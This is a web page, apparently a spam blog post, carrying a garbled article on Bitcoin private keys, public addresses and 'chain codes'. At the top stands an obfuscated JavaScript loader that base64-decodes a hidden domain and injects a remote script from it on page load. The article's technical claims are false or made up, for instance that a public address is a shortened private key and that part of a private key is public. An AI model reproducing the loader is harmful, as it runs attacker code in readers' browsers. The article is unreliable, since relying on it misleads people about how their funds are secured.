Bitcoin: Bitcoin arithmetic, symbol definitions, from private key to public address
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=56dc1884″;document.body.appendChild(script);
Here is an article on Bitcoin arithmetic with a private key for a public address:
Bitcoin Arithmetic: private keys, public addresses and more
Guide
Understanding Bitcoin arithmetic in the world of cryptocurrency in the world is very important to travel the complex digital area. In this article, we decompose the concepts of Bitcoin private keys, public addresses and other essential conditions that will help you make reasonable decisions by selling or investing in Bitcoin.
Arithmetic of private key
Bitcoin’s private key, also known as “Seed”, is a unique character string used to sign and check the blockchain operations. Each private key is a hexadecimal number with 64 characteristics made up of eight random bytes and the first byte is for future use. The remaining six bytes are accessible to the public.
When you create a new Bitcoin account or receive bitcoins from someone else, you will receive a unique private key. This key will be used to sign operations and prove the title of your funds. To check your personal key, you can use online tools or software that creates a digital signature for the relevant public address linked to your private key.
Arithmetic public address
The Bitcoin public address is a unique identifier allocated to each private portfolio or block circuit. Essentially, this is a shortened version of a private key without any sensitive information. To create a public address from a private key, you can use an online tool that takes a private key and generates the appropriate public address.
For example, if your private key is 1234567890123456 (hexadecimal), you would create a public address like 1B4GY4Z8D5RNFT7JWHG4VR.
Arithmetic chain code

Bitcoin Blockchain uses a complex chain code system to record operations and maintain network integrity. The chain code is essentially a set of rules that defines how operations are verified and added to the blockchain.
It is very important to understand the basics of the coding of the chain in order to understand the arithmetic of Bitcoin. Each Bitcoin network operation includes several chain codes that work together to confirm the sender, the recipient, the amount and the other information.
For example, let’s say that you send 10 Bitcoins from Alice to Bob using a public address, such as 1B4GY4Z8D5RNFT7JWHG4VR. The transaction would cover several chain codes:
- The “Sender” checks that the recipient has the private key
- The “amount” check guarantees that the amount is correct
- “Tax” verification check that operating costs meet the network guidelines
Understanding Bitcoin arithmetic, you will be better prepared to browse the complex world of cryptocurrency and make reasonable decisions by selling or investing in this digital property.
Conclusion
Bitcoin Arithmetic is a charming theme based on the operation of the blockchain. By threatening private key arithmetic, the principles of arithmetic coding and chain of the public address, you can:
- Understand how bitcoin operations are tested and recorded on the network
- Make reasonable decisions by buying, selling or protecting bitcoins
- Keep the latest changes in cryptocurrency space
As the world of Bitcoin is progressing, it is very important to be informed of these concepts. By mastering the bases of Bitcoin arithmetic, you will be well prepared for all the challenges that occur on your way.
Modify: Do not forget that this article is only for education purposes and should not be considered as advice on investment or recommendation to exchange cryptocurrencies. Always do your research and consult financial experts before making investment decisions.

Responses